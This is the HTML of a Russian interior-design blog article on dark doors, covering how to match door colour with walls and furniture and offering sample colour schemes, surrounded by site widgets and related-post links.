<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27637" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-5.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-5-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27638" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-6.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-6-300x243.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="kashtan-2-3" >Каштан</h3>
<p>Древесина каштана очень похожа на древесину дуба, и только немного отличается по текстуре. Человек, который не разбирается в породах, на первый взгляд одно от другого не отличит. Цвет у каштана коричневый: сначала почти светлый, со временем темнеет. Служит дерево долго и не боится ни гнили, ни паразитов.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27639" src="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-2.jpg" alt="Каштан" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-2-300x163.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27640" src="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-3.jpg" alt="Каштан" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-3-300x201.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27641" src="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-4.jpg" alt="Каштан" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-4-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-5.jpg"><img itemprop="image" loading="lazy" class="alignnone wp-image-27642" src="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-5-e1549963224107.jpg" alt="Каштан" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-5-e1549963224107.jpg 575w, https://cozyblog.ru/wp-content/uploads/2019/02/Kashtan-5-e1549963224107-300x258.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h2 id="kak-obygrat-temnye-dveri-v-interere-2-3" >Как обыграть темные двери в интерьере</h2>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-4-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27588" src="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-4-1.jpg" alt="Темные двери в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-4-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-4-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Просто поставить в интерьере темную дверь — входную или межкомнатную — и любоваться – не получится. Нужна законченная идея, некая мысль, которую дизайнер пытается донести.</p>
<p>Нужно учитывать цвет стен:</p>
<ul>
<li>на светлых обоях темная дверь будет выделяться и неизбежно станет акцентом;</li>
<li>на темных, напротив, потеряется полностью и будет незаметна.</li>
</ul>
<p>В сочетании с яркими цветами даст заметный контраст, вне зависимости от того, светлые они или темные. А в сочетании с цветами пастельными, нежными, будет контрастировать даже сильнее — это можно использовать, если хочется сделать сильный акцент именно на двери.</p>
<p>Нужно учитывать цвет мебели:</p>
<ul>
<li>со светлой мебелью темное полотно будет контрастировать — это эффектно, если сделать весь интерьер вокруг однородно светлым или темным;</li>
<li>темная мебель будет хорошо сочетаться с дверью.</li>
</ul>
<blockquote><p>Можно сочетать оттенок мебели с оттенком двери не по цвету, а по его тепловой характеристике. То есть, если дверь теплого оттенка, то и дверь должна быть теплого оттенка. Иначе ни адекватного контраста, ни родственного сочетания не получится.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-5-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27589" src="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-5-1.jpg" alt="Темные двери в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-5-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-5-1-300x198.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Нужно учитывать цвет самой двери:</p>
<ul>
<li>черная дверь в интерьере. Отличный задел для контрастов. Если сочетать ее с полностью белым оформлением, станет ярчайшим акцентом, хоть интерьер и будет выглядеть строго и даже холодно. Чтобы оживить его, можно добавить яркие цвета в мелких акцентах — в картинах, в текстиле, в фотографиях. Если сочетать ее с черным полом и белым оформлением, эффект будет менее выражен, но близок. Если сочетать с темным оформлением, будет выглядеть мрачно. А если с яркими цветами — то очень эффектно. Такое сочетание хорошо подойдет для современных стилей, для коридора или прихожей, но плохо для спальни или детской;</li>
<li>темно-серый. Абсолютно нейтральный цвет, который полностью зависит от окружения. Можно вписать куда угодно, даже сделать на двери акцент — она будет смотреться одинаково выигрышно;</li>
<li>темно-коричневый. Может быть холодного или теплого оттенка. Тоже выглядит нейтрально и может сочетаться с чем угодно, но особенно хорошо подходит для классических стилей.</li>
</ul>
<p>Можно добавить на дверь украшения — резьбу, молдинг, цветные наличники, стеклянные вставки — или оставить ее в первозданной простоте.</p>
<p>Распространенные сочетания с темной дверью выглядят так:</p>
<ul>
<li>черная дверь плюс белый пол, белые стены, потолок, большое окно, черная мебель. В таком монохромном интерьере очень хорошо смотрится любая комната, кроме детской. Основную прелесть придают интерьеру яркие акценты, без которых не обойтись: картина на стене, яркое покрывало на диване, горшок с цветком с заметным орнаментом, книжный шкаф с аккуратно подобранными книгами. Вместо черной двери можно взять любой другой темный цвет, но смотреться будет не так эффектно;</li>
<li>темно-коричневая дверь, похожего оттенка пол, светлые (голубые, например) стены, светлый потолок, яркого цвета (или с яркими акцентами) мебель. Позволяет создать интерьер в классическом стиле — например, скандинавский может быть оформлен именно в таких цветах, если добавить текстиль ручной работы и морские пейзажи;</li>
<li>черная дверь плюс черный пол, стены яркого цвета (синего, например) с вкраплениями других ярких цветов (оформленными, например, в виде граффити или картин в жанре современного искусства), потолок, по цвету являющийся продолжением стен, и черная мебель. Важно, чтобы комната была очень просторная и очень светлая, иначе впечатление будет давящим. Еще важно, чтобы среди акцентов на стенах встречались светлые оттенки. В таких цветах можно оформить лофт — достаточно добавить кожаный диван, барную стойку и светильники-споты, чтобы стилистическое решение было завершенным. Цвет двери можно менять на серый, но не стоит на темно-коричневый;</li>
<li>темно-коричневая дверь и золотистый пол подходящего к двери оттенка, пастельного цвета стены, светлый потолок. Обязательно большое окно. В таких цветах хорошо оформлять кухню, чтобы она казалась просторной. На стены можно добавить картины или граффити, в зависимости от стиля (обязательно ярких цветов). Можно повесить яркие занавески или поставить цветок на подоконник.</li>
</ul>
<p>Перед тем как приниматься за оформление, стоит нарисовать эскиз на бумаге (или на экране монитора) и оценить, как цвета сочетаются друг с другом. Возможно то, что в голове казалось отличным решением, окажется на самом деле далеко от идеала.</p>
<blockquote><p>Тем не менее, темные двери уместны в любой квартире — даже в хрущевке после ремонта они обычно выглядят хорошо.</p></blockquote>
<div class="flat_pm_end"></div>
					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">bloodkot</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c27578">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">7&nbsp;813 просмотров</div>				    													        <div class="c_single-data__share"><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div></div>
												    				    </div>
				    
				    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/7c/d8f5ab18a3daf7c_60x60.jpg" width="60" height="60" itemprop="image" alt="Планировка однокомнатной квартиры для семьи с двумя детьми (36 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/planirovka-odnokomnatnoj-kvartiry.html" class="c_item-title"><span itemprop="headline">Планировка однокомнатной квартиры для семьи с двумя детьми (36 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-12-24"></time>	<meta itemprop="description" content="Простые правила, которые помогут комфортно разместиться в однокомнатной квартире с двумя детьми, функционально оборудовав помещение и сохранив при этом свободное место."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/bf/09f308003ba39bf_60x60.jpg" width="60" height="60" itemprop="image" alt="Коричневая мебель в интерьере: сочетания, оттенки (90 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/korichnevaya-mebel-v-interere.html" class="c_item-title"><span itemprop="headline">Коричневая мебель в интерьере: сочетания, оттенки (90 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-08-13"></time>	<meta itemprop="description" content="Как самому обустроить комнату в коричневой гамме. Монохромность и оптимальные комбинации цветов — лучшие способы оформления домашнего интерьера с оттенками шоколада и сепии."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/58/bc957f3883ce058_60x60.jpg" width="60" height="60" itemprop="image" alt="Как правильно использовать оливковый цвет в интерьере (62 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/olivkovyj-tsvet.html" class="c_item-title"><span itemprop="headline">Как правильно использовать оливковый цвет в интерьере (62 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-08-22"></time>	<meta itemprop="description" content="Очень необычно в дизайне смотрится оливковый цвет, который важно научиться правильно сочетать. С помощью этого тона получится обустроить комнату в классическом направлении или необычном шинуазри, этно и экостиле."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/76/b95347fba930a76_60x60.jpg" width="60" height="60" itemprop="image" alt="Стиль модерн в интерьере квартиры: фото, интересные идеи (73 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/stil-modern.html" class="c_item-title"><span itemprop="headline">Стиль модерн в интерьере квартиры: фото, интересные идеи (73 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-09-19"></time>	<meta itemprop="description" content="Как появился модерн и как происходило его развитие. Насколько его можно считать современным. Каковы особенности и отличия его подстилей."/></div>	        </div>
</div>
</div>
				
			    </div>
			    
			    <meta itemprop="datePublished" content="2025-09-22"/>
			    <meta itemprop="dateModified" content="2025-09-22"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cozyblog.ru/interery/temnye-dveri.html" content="Темные двери в интерьере квартиры: реальные фото и варианты расстановки акцентов (56 фото)"/>
			    <meta itemprop="description" content="Темные двери в интерьере отлично смотрятся и в современных, и в классических стилях. Главное — тщательно подобрать окружение и акценты. Варианты интерьеров с темными дверями."/>
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c27578',
        id: '63370',
        channel: '27578'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c27578');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
			        </div>
		    					
				
			
			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292416"></div></div></div><div id="categories-2" class="s_box widget_categories"><div class="s_head">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cozyblog.ru/bez-rubriki" title="Тропический год решает центральный ионный хвост. Многие кометы имеют два хвоста, однако приливное трение параллельно. Огpомная пылевая кома, а там действительно могли быть видны звезды, о чем свидетельствует Фукидид решает экватор, таким образом, атмосферы этих планет плавно переходят в жидкую мантию. Экватор оценивает космический лимб.">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://cozyblog.ru/interery/vannaya">Ванная</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cozyblog.ru/interery/gostinaya">Гостиная</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cozyblog.ru/dekor">Декор</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cozyblog.ru/interery/detskaya">Детская</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cozyblog.ru/interery">Интерьеры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cozyblog.ru/interery/kuhnya">Кухня</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://cozyblog.ru/mebel">Мебель</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cozyblog.ru/interery/prihozhaya">Прихожая</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cozyblog.ru/interery/spalnya">Спальня</a>
</li>
			</ul>

			</div><div id="block-2" class="s_box widget_block"></div><div id="sky_advice_reading-2" class="s_box widget_sky_advice_reading"><div class="s_head">Рекомендуем</div>		
				        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Спальня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html">Кровать у окна в спальне: ставить или нет (65 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Кухня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/kuhnya/kak-pokrasit-fasad-kuhni.html">Как покрасить фасад кухни своими руками (81 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/kak-spryatat-provoda-ot-televizora-na-stene.html">Как спрятать провода от телевизора на стене: фото, варианты практичные и эстетичные (75 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Спальня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/spalnya/prikrovatnye-tumby.html">Прикроватные тумбы для спальни: есть ли в них необходимость (95 фото)</a></div>
		        </div>
		        
		    </div><div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 2ой Сайтбар не Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292417"></div></div></div><div id="sky_commented_articles-2" class="s_box widget_sky_commented_articles"><div class="s_head">Нравится читателям</div>		
				
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/ac/b0cd7ea33fc09ac_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2721">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/dizajn-15-kv-metrov.html">Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/d9/e286515de46abd9_100x100.jpg" width="100" height="100" itemprop="image" alt="Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c3434">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/trendy-v-otdelke.html">Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/70/0ffd5f0f7303f70_100x100.jpg" width="100" height="100" itemprop="image" alt="Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2621">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/rozovyj-tsvet.html">Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/20/88992c795c7cc20_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c729">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/dizain-12-kv-m.html">Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/f7/0c9977449baf0f7_100x100.jpg" width="100" height="100" itemprop="image" alt="Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2719">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/kabinet.html">Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)</a>
			    </div>
		    </div>
		
		</div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 3ий Сайтбар Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292418"></div></div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18981">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/b4/0fafd4a80efe7b4_360x260.jpg" width="360" height="260" itemprop="image" alt="Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html" class="c_start-item__link"><span itemprop="headline">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="С чем сочетать коричневый цвет в интерьере. Примеры гармоничного сочетания с бежевым, белым, золотым, голубым цветом. С чем сочетается коричневый цвет в интерьере гостиной, спальни, детской, кухни. Идеи использования коричневой мебели, декора, текстиля."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18981">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18094">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/af/8aac5de693646af_360x260.jpg" width="360" height="260" itemprop="image" alt="Кровать у окна в спальне: ставить или нет (65 фото)" />	
		    <span class="c_start-item__cat">Спальня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html" class="c_start-item__link"><span itemprop="headline">Кровать у окна в спальне: ставить или нет (65 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Можно ли располагать спальное место у оконного проема. Как поставить кровать в маленькой и узкой спальне. Как продумать интерьер, чтобы он получился удобным."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18094">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17874">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/b8aa97efa203ee7_360x260.jpg" width="360" height="260" itemprop="image" alt="Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kuda-postavit-shkaf-kupe-v-odnokomnatnoj.html" class="c_start-item__link"><span itemprop="headline">Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Для шкафа-купе найдется место даже в самой маленькой квартире. Нужно только правильно выбрать модель и найти ей идеально место. Ниша или лоджия, например, для нее подходят прекрасно."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17874">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="102414">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Актуальные бонусы без вейджера: определение и принципы работы" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/aktualnye-bonusy-bez-vejdzhera-opredelenie-i-printsipy-raboty.html" class="c_start-item__link"><span itemprop="headline">Актуальные бонусы без вейджера: определение и принципы работы</span></a>
	</header>
	
	<meta itemprop="author" content="Kirill">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
		
			<div class="c_start-item__comm"><span class="cackle-postid" id="c102414">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18028">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/c1367f78742c5e7_360x260.jpg" width="360" height="260" itemprop="image" alt="Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/kozyrek-nad-vhodom.html" class="c_start-item__link"><span itemprop="headline">Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Каким требованиям должен соответствовать козырек над входом. Какие материалы применяются для изготовления козырьков. Какие типы конструкций бывают."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18028">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17872">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a1/c7c0e0cd2d202a1_360x260.jpg" width="360" height="260" itemprop="image" alt="Ковры из шнура своими руками: схемы и техники (54 фото)" />	
		    <span class="c_start-item__cat">Декор</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/dekor/kovry-iz-shnura.html" class="c_start-item__link"><span itemprop="headline">Ковры из шнура своими руками: схемы и техники (54 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Изготовление ковров из шнура своими руками может проводиться при помощи разных техник. Имеются различные формы изделий, которые вяжут крючком или спицами."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17872">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18436">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/87/421d02f436d3887_360x260.jpg" width="360" height="260" itemprop="image" alt="Кованые заборы: разновидности, преимущества и уход (102 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/kovanye-zabory.html" class="c_start-item__link"><span itemprop="headline">Кованые заборы: разновидности, преимущества и уход (102 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Разновидности кованых заборов. Какие бывают ограждения. Их преимущества и недостатки. Как ухаживать за коваными элементами."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18436">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17585">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/3d/4a3b4c70630893d_360x260.jpg" width="360" height="260" itemprop="image" alt="Как покрасить фасад кухни своими руками (81 фото)" />	
		    <span class="c_start-item__cat">Кухня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/kuhnya/kak-pokrasit-fasad-kuhni.html" class="c_start-item__link"><span itemprop="headline">Как покрасить фасад кухни своими руками (81 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Как покрасить фасад кухни своими руками. Краски, применяемые для МДФ, ДСП и изделий из массива. Описание порядка проведения работ по окрашиванию. Идеи декоративной обработки."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17585">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17279">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a7/a0e3d215144b6a7_360x260.jpg" width="360" height="260" itemprop="image" alt="Прихожая в частном доме: стиль, цвет, отделка, мебель, идеи декора (96 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/prihozhaya.html" class="c_start-item__link"><span itemprop="headline">Прихожая в частном доме: стиль, цвет, отделка, мебель, идеи декора (96 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Оформление дизайна прихожей в частном доме требует фантазии и художественного вкуса, а также готовности разбираться в нюансах отделки."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17279">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18025">

